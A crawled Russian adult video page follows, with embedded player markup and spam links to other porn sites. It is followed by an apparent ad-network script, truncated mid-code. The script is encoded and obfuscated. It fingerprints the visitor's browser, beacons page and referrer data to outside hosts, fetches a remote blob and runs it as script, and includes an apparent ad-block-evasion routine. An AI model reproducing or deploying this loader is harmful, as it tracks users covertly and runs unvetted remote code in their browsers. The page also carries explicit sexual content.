

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://www.russianfap.net/21607-porno-video-seks-otca-s-moey-podrugoy-s-kolledzha-porno-papy.html
body_size: 3783
content:
<!DOCTYPE HTML>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Порно видео Секс отца с моей подругой с колледжа - Порно папы</title>
<meta name="description" content="Секс отца с моей подругой с колледжа - порно папы" />
<script type="19be8165bf0001ab6dbc5365-text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;17"></script>
<script type="19be8165bf0001ab6dbc5365-text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;f=engine/classes/masha/masha.js&amp;17"></script>
	<link type="text/css" rel="stylesheet" href="/templates/HomeTube/css/style.css?v=2" />
    <meta name="mobile-web-app-capable" content="yes">
<meta name="application-name" content="russianfap">
<meta name="viewport" content="width=device-width, user-scalable=0">
<meta name="theme-color" content="#232323">
<meta name="msapplication-navbutton-color" content="#232323">
<meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
<link rel="shortcut icon" href="https://web.archive.org/web/20230209115314im_/https://russianfap.net/templates/Theme/images/favicon.png"/>

	<!--[if lt IE 9]>
	<script src="/templates/HomeTube/js/html5shiv.js"></script>
	<script src="/templates/HomeTube/js/respond.min.js"></script>
	<![endif]-->
	<script type="19be8165bf0001ab6dbc5365-text/javascript" src="/templates/HomeTube/js/template.function.min.js"></script>
</head>
<body>

<header class="header">
<p class="affixed">
		
		<a data-toggle="modal" data-target="#login" href="#" class="icon-login"><span>Войти</span></a>
		<a href="/index.php?do=register" class="icon-edit"><span>Регистрация</span></a>
	</p>

	 
	</nav>	
</header>
<!-- /header -->

<div class="search">
	<form method="post" action="">
		<input type="hidden" name="do" value="search" />
		<input type="hidden" name="subaction" value="search" />
		<input class="searchbox" type="text" value="" placeholder="Поиск" id="story" name="story" />
		<input type="submit" value="" />
	</form>
</div>
<!-- /search -->

<section class="content">
    
		
          
      

		
			
        
			
		
			
		<div id='dle-content'>

<meta property="ya:ovs:adult" content="yes">
<meta property="og:site_name" content="www.russianfap.net">
<meta property="og:title" content="Порно видео Секс отца с моей подругой с колледжа - Порно папы">
<meta property="og:image" content="https://www.russianfap.net/uploads/thumbs/2016-09-29/21607/redt_00.jpg">
<meta property="ya:ovs:upload_date" content="29-09-2016, 12:14">
<meta property="og:type" content="video.other">
<meta property="og:video:type" content="video/mp4">
<meta property="ya:ovs:status" content="published">
<meta property="ya:ovs:allow_embed" content="true">
<meta property="og:video" content="https://video.porno.sexy/videos.php?vid=redt_NDQ0OTEyMQ==" />
<meta property="og:url" content="https://www.russianfap.net/21607-porno-video-seks-otca-s-moey-podrugoy-s-kolledzha-porno-papy.html">


<div class="player-left">
	<div class="playerWrapper">
		<h1 class="player-title">Порно видео Секс отца с моей подругой с колледжа - Порно папы</h1>
		<div class="player" id="player">
        
 <noindex>  
 <iframe src="https://video.porno.sexy/videos.php?vid=redt_NDQ0OTEyMQ==&amp;tpl=UP&amp;img=https://www.russianfap.net/uploads/thumbs/2016-09-29/21607/redt_00.jpg&amp;title=Порно видео Секс отца с моей подругой с колледжа - Порно папы" allowtransparency="true" allowfullscreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"  marginheight="0" marginwidth="0" frameborder="0" height="480" scrolling="no" width="100%"></iframe>
</noindex> 

        
        </div>
		<div class="playerNavbar">
			
			

			<span class="frating ratingStars"><div id='ratig-layer-21607'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:100%;">100</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="if (!window.__cfRLUnblockHandlers) return false; doRate('1', '21607'); return false;" data-cf-modified-19be8165bf0001ab6dbc5365-="">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="if (!window.__cfRLUnblockHandlers) return false; doRate('2', '21607'); return false;" data-cf-modified-19be8165bf0001ab6dbc5365-="">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="if (!window.__cfRLUnblockHandlers) return false; doRate('3', '21607'); return false;" data-cf-modified-19be8165bf0001ab6dbc5365-="">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="if (!window.__cfRLUnblockHandlers) return false; doRate('4', '21607'); return false;" data-cf-modified-19be8165bf0001ab6dbc5365-="">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="if (!window.__cfRLUnblockHandlers) return false; doRate('5', '21607'); return false;" data-cf-modified-19be8165bf0001ab6dbc5365-="">5</a></li>
		</ul>
</div></div></span>
		</div>
		<div class="playerInfo player-sleft">
			<h3>Описание</h3>
			<span>Секс отца с моей подругой с колледжа - порно папы</span>
		</div>
		<div class="playerInfo player-sright">
			<h3>Информация</h3>
			<ul>
				<li>Добавлено: 29-09-2016</li>
				<li>Время: 1:06</li>
				<li>Просмотров: 1 174</li>
				<li class="categories">Категория: <a href="https://www.russianfap.net/amatorskoe/">Аматоры</a></li>
                
                Для любителей русского порно, вот ссылочка на порно раздел: <a href="https://erkiss.live/categories/russian_porn"><span style="color: #713062;">русское порно</span></a> Много русского порно можно скачать себе в телефончик.<br/><a href="https://pornolomka.org/"><span style=" font-weight: bold; ">pornolomka</span></a> online shop<br/><a href="https://mindfuck.dev">https://mindfuck.dev</a><br/>Если любите настоящее домашнее и любительское <a href="https://droch.pro/russkoe-porno/"><span style="">русское порно фото</span></a> , то загляните на Droch.pro - там огромный выбор свежих подборок с русскими девушками и парами.<br/> 
			</ul>
		</div>
	</div>
	<div class="comments row">
		<h3>Комментарии</h3>
		Комментариев пока нет. Станьте первым!    
		<ul class="ul-comments block cf" id="ul-comments"><!--dlecomments--></ul>
		<!--dleaddcomments-->
	</div>
</div>
<div class="player-right">

    <!--тизер-->
              
    
    
</div>
		
<h2 class="cl">Похожее видео</h2>
<ul class="block"><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/20751-porno-video-snyal-eblyu-so-svoey-podrugoy.html" title="Порно видео Снял еблю со своей подругой">
		<span class="thumb">
<img id="thumb_{news-id}_2" src="/uploads/thumbs/2016-08-13/20751/24vid_00.jpg" alt="Порно видео Снял еблю со своей подругой" title="Порно видео Снял еблю со своей подругой" width="320" height="240" />
		</span>
		<strong class="itemLength">31:00</strong>
		<span class="details">					
			<em title="Порно видео Снял еблю со своей подругой">Порно видео Снял еблю со своей подругой</em>
			<small>Аматоры</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/12557-sportivnaya-devushka-dominiruet-nad-podrugoy-iz-rossi.html" title="Спортивная девушка доминирует над подругой из Росси">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-01-29/12557/redt_00.jpg" alt="Спортивная девушка доминирует над подругой из Росси" title="Спортивная девушка доминирует над подругой из Росси" width="320" height="240" />
		</span>
		<strong class="itemLength">7:07</strong>
		<span class="details">					
			<em title="Спортивная девушка доминирует над подругой из Росси">Спортивная девушка доминирует над подругой из Росси</em>
			<small>Аматоры</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div></ul>
</div>
		
			
		
    
    <!-- /left -->

    
</section>


<div class="prefooter">

</div>

<footer class="footer">
	
    

	<p>
		<strong><a href="/">www.russianfap.net</a> &copy; Copyright 2024 </strong>
	</p>
	<p>
		  "На сайте www.russianfap.net" Материалы что могут быть восприняты неоднозначно, 
        являются постановочными и все    
				<a href="/">www.russianfap.net</a>
                 
        являются совершеннолетними на момент съемок.

    </p>
</footer>
    
    	<link type="text/css" rel="stylesheet" href="/templates/HomeTube/css/engine.css" />
    
    
               <script type="19be8165bf0001ab6dbc5365-text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
    ";"+Math.random();//--></script>
        
 <script src='https://uk.porno.sexy/players/js/code.php' type="19be8165bf0001ab6dbc5365-text/javascript"></script>    
   <script src='https://uk.porno.sexy/js/code.php' type="19be8165bf0001ab6dbc5365-text/javascript"></script>
       

<script type="19be8165bf0001ab6dbc5365-text/javascript">

var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'HomeTube';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="19be8165bf0001ab6dbc5365-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4cb21d9e9b1e445a9eb085e3462e0533","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uk.porno.sexy/js/code.php
body_size: 4265
content:
document.write(decodeURIComponent("%3Cscript%20type%3D%27text%2Fjavascript%27%20src%3D%27https%3A%2F%2Fformayday.com%2Fservices%2F%3Fid%3D143527%27%3E%3C%2Fscript%3E%0A%3Cscript%20type%3D%27text%2Fjavascript%27%20data-cfasync%3D%27false%27%3E%0A%20%20let%20e70416f2f0_cnt%20%3D%200%3B%0A%20%20let%20e70416f2f0_interval%20%3D%20setInterval%28function%28%29%7B%0A%20%20%20%20if%20%28typeof%20e70416f2f0_country%20%21%3D%3D%20%27undefined%27%29%20%7B%0A%20%20%20%20%20%20clearInterval%28e70416f2f0_interval%29%3B%0A%20%20%20%20%20%20%28function%28%29%7B%0A%20%20%20%20%20%20%20%20var%20ud%3B%0A%20%20%20%20%20%20%20%20try%20%7B%20ud%20%3D%20localStorage.getItem%28%27e70416f2f0_uid%27%29%3B%20%7D%20catch%20%28e%29%20%7B%20%7D%0A%20%20%20%20%20%20%20%20var%20script%20%3D%20document.createElement%28%27script%27%29%3B%0A%20%20%20%20%20%20%20%20script.type%20%3D%20%27text%2Fjavascript%27%3B%0A%20%20%20%20%20%20%20%20script.charset%20%3D%20%27utf-8%27%3B%0A%20%20%20%20%20%20%20%20script.async%20%3D%20%27true%27%3B%0A%20%20%20%20%20%20%20%20script.src%20%3D%20%27https%3A%2F%2F%27%20%2B%20e70416f2f0_domain%20%2B%20%27%2F%27%20%2B%20e70416f2f0_path%20%2B%20%27%2F%27%20%2B%20e70416f2f0_file%20%2B%20%27.js%3F23917%26v%3D3%26u%3D%27%20%2B%20ud%20%2B%20%27%26a%3D%27%20%2B%20Math.random%28%29%3B%0A%20%20%20%20%20%20%20%20document.body.appendChild%28script%29%3B%0A%20%20%20%20%20%20%7D%29%28%29%3B%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20e70416f2f0_cnt%20%2B%3D%201%3B%0A%20%20%20%20%20%20if%20%28e70416f2f0_cnt%20%3E%3D%2060%29%20%7B%0A%20%20%20%20%20%20%20%20clearInterval%28e70416f2f0_interval%29%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D%2C%20500%29%3B%0A%3C%2Fscript%3E%0A%0A%3Cscript%20src%3D%22https%3A%2F%2Fplayers-services.win%2Fplayer-engine%2Fv1.js%3Fhash%3D5e7a1a736358b8d4a25dac2f9634b9da%22%3E%3C%2Fscript%3E%0A%3Cscript%20type%3D%22application%2Fjavascript%22%3E%0A%20%20%20%20%21function%28%29%7Bvar%20e%3Dfunction%28e%29%7Bvar%20t%3D0%3Breturn%20t%3Dperformance%26%26performance.now%3F1%2Aperformance.now%28%29.toFixed%282%29%3A-1%2Anew%20Date%28%29.getTime%28%29.toFixed%282%29%2Ce%26%26%28t-%3D1%2Ae%29%2Ct%7D%3Blet%20t%3DparseInt%281e3%2AMath.random%28%29%29%2B%22_%22%2BparseInt%281e6%2AMath.random%28%29%29%2B%22_%22%2BparseInt%281e9%2AMath.random%28%29%29%2Cr%3De%28%29%2Cn%3D%225e7a1a73%22%20%2B%20%226358b8d4%22%20%2B%20%22a25dac2f%22%20%2B%20%229634b9da%22%3Bvar%20a%3Dnull%3Bwindow.addEventListener%28%22beforeunload%22%2Cfunction%28%29%7Bif%28%21a%29return%3Blet%20i%3Ddocument.activeElement%3Bvar%20o%3D%22%22%3Bi%26%26%22A%22%3D%3D%3Di.tagName%26%26%28o%3Di.href%29%2Cnavigator.sendBeacon%28%22https%3A%2F%2F%22%2Ba%2B%22%2Foth%2Funld%3Frand%3D%22%2BMath.random%28%29%2CJSON.stringify%28%7Bsth%3An%2Csid%3At%2Cpltime%3Ae%28r%29%2Ccurpage%3Adocument.location.href%2Crefpage%3Adocument.referrer%2Cgoto%3Ao%7D%29%29%7D%2C%211%29%3Bvar%20i%3Dfunction%28r%29%7Bvar%20i%3Dr.split%28%22%5E%22%29%3Ba%3Di%5B0%5D%3Bvar%20o%3D%22https%3A%2F%2F%22%2Bi%5B0%5D%2Bi%5B1%5D%2B%22%3Fsh%3D%22%2Bdocument.location.host.replace%28%2F%5Ewww%5C.%2F%2C%22%22%29%2B%22%26sth%3D%22%2Bn%2B%22%26m%3De1e3d0ef5c7cca7e1a460e8ec452f438%26vd%3D%26cu%3D%26cf%3D402a8867d248e73be32f4c1ee829d8f0%26sid%3D%22%2Bt%2B%22%26sntime%3D%22%2Be%28%29%2B%22%26curpage%3D%22%2BencodeURIComponent%28document.location%29%2B%22%26pageref%3D%22%2BencodeURIComponent%28document.referrer%29%2B%22%26ifr%3D%22%2B%28window%21%3D%3Dwindow.top%3F1%3A0%29%2B%22%26rand%3D%22%2BMath.random%28%29%2Cc%3Dfunction%28e%2Ct%29%7Bvar%20r%3Ddocument.createElement%28%22script%22%29%3Br.src%3De%2B%22%26_epn%3D%22%2B%28t%7C%7C%22%22%29%2Cr.type%3D%22text%2Fjavascript%22%2Cr.setAttribute%28%22data-mrmn-tag%22%2C%22iam%22%29%2Cr.setAttribute%28%22async%22%2C%22async%22%29%2Cdocument.head%3Fdocument.head.appendChild%28r%29%3Adocument.getElementsByTagName%28%22script%22%29%5B0%5D.parentNode.insertBefore%28r%2Cdocument.getElementsByTagName%28%22script%22%29%5B0%5D%29%7D%3B%22undefined%22%3D%3Dtypeof%20navigator%3Fc%28o%2C1%29%3Avoid%200%3D%3D%3Dnavigator.userAgentData%3Fc%28o%2C2%29%3Avoid%200%3D%3D%3Dnavigator.userAgentData.getHighEntropyValues%3Fc%28o%2C3%29%3A%22undefined%22%3D%3Dtypeof%20fetch%3Fc%28o%2C4%29%3Anavigator.userAgentData.getHighEntropyValues%28%5B%22architecture%22%2C%22model%22%2C%22platform%22%2C%22platformVersion%22%5D%29.then%28function%28e%29%7Bvar%20t%3D%7B%7D%3Btry%7BlocalStorage%26%26localStorage.getItem%28%22_%22%2Bn%29%26%26%28t%5B%22x-ch-uid%22%5D%3Dbtoa%28localStorage.getItem%28%22_%22%2Bn%29%29%29%7Dcatch%28r%29%7B%7De.architecture%26%26%28t%5B%22x-ch-arc%22%5D%3Dbtoa%28e.architecture%29%29%2Ce.brands%26%26e.brands.length%3E0%26%26%28t%5B%22x-ch-br%22%5D%3Dbtoa%28JSON.stringify%28e.brands%29%29%29%2Ce.mobile%26%26%28t%5B%22x-ch-mob%22%5D%3Dbtoa%28e.mobile%29%29%2Ce.model%26%26%28t%5B%22x-ch-mod%22%5D%3Dbtoa%28e.model%29%29%2Ce.platform%26%26%28t%5B%22x-ch-pl%22%5D%3Dbtoa%28e.platform%29%29%2Ce.platformVersion%26%26%28t%5B%22x-ch-plv%22%5D%3Dbtoa%28e.platformVersion%29%29%2Cfetch%28o%2C%7Bheaders%3At%7D%29.then%28function%28e%29%7Breturn%20e.ok%2Ce.headers.get%28%22xid%22%29%26%26localStorage%26%26localStorage.setItem%28%22_%22%2Bn%2Ce.headers.get%28%22xid%22%29%29%2Ce.blob%28%29%7D%29.then%28function%28e%29%7Bvar%20t%3DURL.createObjectURL%28e%29%2Cr%3Ddocument.createElement%28%22script%22%29%3Br.src%3Dt%2Cr.type%3D%22text%2Fjavascript%22%2Cdocument.head.appendChild%28r%29%7D%29.catch%28function%28e%29%7Bc%28o%2C%225_%22%2Be%29%7D%29%7D%29.catch%28function%28e%29%7Bc%28o%2C6%29%7D%29%7D%2Co%3Dfunction%28e%29%7Bif%28window%5B%225e7a1a736%22%20%2B%20%22358b8d4a2%22%20%2B%20%225dac2f963%22%20%2B%20%224b9dal%22%5D%26%26%210%21%3D%3Dwindow%5B%225e7a1a736%22%20%2B%20%22358b8d4a2%22%20%2B%20%225dac2f963%22%20%2B%20%224b9dal%22%5D%29%7Bvar%20t%3Dwindow%5B%225e7a1a736%22%20%2B%20%22358b8d4a2%22%20%2B%20%225dac2f963%22%20%2B%20%224b9dal%22%5D%3Bwindow%5B%225e7a1a736%22%20%2B%20%22358b8d4a2%22%20%2B%20%225dac2f963%22%20%2B%20%224b9dal%22%5D%3D%210%2Ci%28t%29%3Breturn%7D%21%28%28e%3De%7C%7C0%29%3E100%29%26%26%28e%2B%2B%2CsetTimeout%28function%28%29%7Bo%28e%29%7D%2C1e3%29%29%7D%3Bo%28%29%7D%28%29%3B%0A%3C%2Fscript%3E%0A%0A%3Cscript%20data-cfasync%3D%27false%27%3Efunction%20R%28K%2Ch%29%7Bvar%20O%3DX%28%29%3Breturn%20R%3Dfunction%28p%2CE%29%7Bp%3Dp-0x87%3Bvar%20Z%3DO%5Bp%5D%3Breturn%20Z%3B%7D%2CR%28K%2Ch%29%3B%7D%28function%28K%2Ch%29%7Bvar%20Xo%3DR%2CO%3DK%28%29%3Bwhile%28%21%21%5B%5D%29%7Btry%7Bvar%20p%3DparseInt%28Xo%280xac%29%29%2F0x1%2A%28-parseInt%28Xo%280x90%29%29%2F0x2%29%2BparseInt%28Xo%280xa5%29%29%2F0x3%2A%28-parseInt%28Xo%280x8d%29%29%2F0x4%29%2BparseInt%28Xo%280xb5%29%29%2F0x5%2A%28-parseInt%28Xo%280x93%29%29%2F0x6%29%2BparseInt%28Xo%280x89%29%29%2F0x7%2B-parseInt%28Xo%280xa1%29%29%2F0x8%2BparseInt%28Xo%280xa7%29%29%2F0x9%2A%28parseInt%28Xo%280xb2%29%29%2F0xa%29%2BparseInt%28Xo%280x95%29%29%2F0xb%2A%28parseInt%28Xo%280x9f%29%29%2F0xc%29%3Bif%28p%3D%3D%3Dh%29break%3Belse%20O%5B%27push%27%5D%28O%5B%27shift%27%5D%28%29%29%3B%7Dcatch%28E%29%7BO%5B%27push%27%5D%28O%5B%27shift%27%5D%28%29%29%3B%7D%7D%7D%28X%2C0x33565%29%2C%28function%28%29%7Bvar%20XG%3DR%3Bfunction%20K%28%29%7Bvar%20Xe%3DR%2Ch%3D316883%2CO%3D%27a3klsam%27%2Cp%3D%27a%27%2CE%3D%27db%27%2CZ%3DXe%280xad%29%2CS%3DXe%280xb6%29%2Co%3DXe%280xb0%29%2Ce%3D%27cs%27%2CD%3D%27k%27%2Cc%3D%27pro%27%2Cu%3D%27xy%27%2CQ%3D%27su%27%2CG%3DXe%280x9a%29%2Cj%3D%27se%27%2CC%3D%27cr%27%2Cz%3D%27et%27%2Cw%3D%27sta%27%2CY%3D%27tic%27%2Cg%3D%27adMa%27%2CV%3D%27nager%27%2CA%3Dp%2BE%2BZ%2BS%2Bo%2Cs%3Dp%2BE%2BZ%2BS%2Be%2CW%3Dp%2BE%2BZ%2BD%2B%27-%27%2Bc%2Bu%2B%27-%27%2BQ%2BG%2B%27-%27%2Bj%2BC%2Bz%2CL%3D%27%2F%27%2Bw%2BY%2B%27%2F%27%2Bg%2BV%2BXe%280x9c%29%2CT%3DA%2Ct%3Ds%2CI%3DW%2CN%3Dnull%2Cr%3Dnull%2Cn%3Dnew%20Date%28%29%5BXe%280x94%29%5D%28%29%5BXe%280x8c%29%5D%28%27T%27%29%5B0x0%5D%5BXe%280xa3%29%5D%28%2F-%2Fig%2C%27.%27%29%5B%27substring%27%5D%280x2%29%2Cq%3Dfunction%28F%29%7Bvar%20Xa%3DXe%2Cf%3DXa%280xa4%29%3Bfunction%20v%28XK%29%7Bvar%20XD%3DXa%2CXh%2CXO%3D%27%27%3Bfor%28Xh%3D0x0%3BXh%3C%3D0x3%3BXh%2B%2B%29XO%2B%3Df%5BXD%280x88%29%5D%28XK%3E%3EXh%2A0x8%2B0x4%260xf%29%2Bf%5BXD%280x88%29%5D%28XK%3E%3EXh%2A0x8%260xf%29%3Breturn%20XO%3B%7Dfunction%20U%28XK%2CXh%29%7Bvar%20XO%3D%28XK%260xffff%29%2B%28Xh%260xffff%29%2CXp%3D%28XK%3E%3E0x10%29%2B%28Xh%3E%3E0x10%29%2B%28XO%3E%3E0x10%29%3Breturn%20Xp%3C%3C0x10%7CXO%260xffff%3B%7Dfunction%20m%28XK%2CXh%29%7Breturn%20XK%3C%3CXh%7CXK%3E%3E%3E0x20-Xh%3B%7Dfunction%20l%28XK%2CXh%2CXO%2CXp%2CXE%2CXZ%29%7Breturn%20U%28m%28U%28U%28Xh%2CXK%29%2CU%28Xp%2CXZ%29%29%2CXE%29%2CXO%29%3B%7Dfunction%20B%28XK%2CXh%2CXO%2CXp%2CXE%2CXZ%2CXS%29%7Breturn%20l%28Xh%26XO%7C~Xh%26Xp%2CXK%2CXh%2CXE%2CXZ%2CXS%29%3B%7Dfunction%20y%28XK%2CXh%2CXO%2CXp%2CXE%2CXZ%2CXS%29%7Breturn%20l%28Xh%26Xp%7CXO%26~Xp%2CXK%2CXh%2CXE%2CXZ%2CXS%29%3B%7Dfunction%20H%28XK%2CXh%2CXO%2CXp%2CXE%2CXZ%2CXS%29%7Breturn%20l%28Xh%5EXO%5EXp%2CXK%2CXh%2CXE%2CXZ%2CXS%29%3B%7Dfunction%20X0%28XK%2CXh%2CXO%2CXp%2CXE%2CXZ%2CXS%29%7Breturn%20l%28XO%5E%28Xh%7C~Xp%29%2CXK%2CXh%2CXE%2CXZ%2CXS%29%3B%7Dfunction%20X1%28XK%29%7Bvar%20Xc%3DXa%2CXh%2CXO%3D%28XK%5BXc%280x9b%29%5D%2B0x8%3E%3E0x6%29%2B0x1%2CXp%3Dnew%20Array%28XO%2A0x10%29%3Bfor%28Xh%3D0x0%3BXh%3CXO%2A0x10%3BXh%2B%2B%29Xp%5BXh%5D%3D0x0%3Bfor%28Xh%3D0x0%3BXh%3CXK%5BXc%280x9b%29%5D%3BXh%2B%2B%29Xp%5BXh%3E%3E0x2%5D%7C%3DXK%5BXc%280x8b%29%5D%28Xh%29%3C%3CXh%250x4%2A0x8%3Breturn%20Xp%5BXh%3E%3E0x2%5D%7C%3D0x80%3C%3CXh%250x4%2A0x8%2CXp%5BXO%2A0x10-0x2%5D%3DXK%5BXc%280x9b%29%5D%2A0x8%2CXp%3B%7Dvar%20X2%2CX3%3DX1%28F%29%2CX4%3D0x67452301%2CX5%3D-0x10325477%2CX6%3D-0x67452302%2CX7%3D0x10325476%2CX8%2CX9%2CXX%2CXR%3Bfor%28X2%3D0x0%3BX2%3CX3%5BXa%280x9b%29%5D%3BX2%2B%3D0x10%29%7BX8%3DX4%2CX9%3DX5%2CXX%3DX6%2CXR%3DX7%2CX4%3DB%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x0%5D%2C0x7%2C-0x28955b88%29%2CX7%3DB%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x1%5D%2C0xc%2C-0x173848aa%29%2CX6%3DB%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x2%5D%2C0x11%2C0x242070db%29%2CX5%3DB%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x3%5D%2C0x16%2C-0x3e423112%29%2CX4%3DB%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x4%5D%2C0x7%2C-0xa83f051%29%2CX7%3DB%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x5%5D%2C0xc%2C0x4787c62a%29%2CX6%3DB%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x6%5D%2C0x11%2C-0x57cfb9ed%29%2CX5%3DB%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x7%5D%2C0x16%2C-0x2b96aff%29%2CX4%3DB%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x8%5D%2C0x7%2C0x698098d8%29%2CX7%3DB%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x9%5D%2C0xc%2C-0x74bb0851%29%2CX6%3DB%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xa%5D%2C0x11%2C-0xa44f%29%2CX5%3DB%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xb%5D%2C0x16%2C-0x76a32842%29%2CX4%3DB%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0xc%5D%2C0x7%2C0x6b901122%29%2CX7%3DB%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xd%5D%2C0xc%2C-0x2678e6d%29%2CX6%3DB%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xe%5D%2C0x11%2C-0x5986bc72%29%2CX5%3DB%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xf%5D%2C0x16%2C0x49b40821%29%2CX4%3Dy%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x1%5D%2C0x5%2C-0x9e1da9e%29%2CX7%3Dy%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x6%5D%2C0x9%2C-0x3fbf4cc0%29%2CX6%3Dy%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xb%5D%2C0xe%2C0x265e5a51%29%2CX5%3Dy%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x0%5D%2C0x14%2C-0x16493856%29%2CX4%3Dy%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x5%5D%2C0x5%2C-0x29d0efa3%29%2CX7%3Dy%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xa%5D%2C0x9%2C0x2441453%29%2CX6%3Dy%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xf%5D%2C0xe%2C-0x275e197f%29%2CX5%3Dy%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x4%5D%2C0x14%2C-0x182c0438%29%2CX4%3Dy%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x9%5D%2C0x5%2C0x21e1cde6%29%2CX7%3Dy%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xe%5D%2C0x9%2C-0x3cc8f82a%29%2CX6%3Dy%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x3%5D%2C0xe%2C-0xb2af279%29%2CX5%3D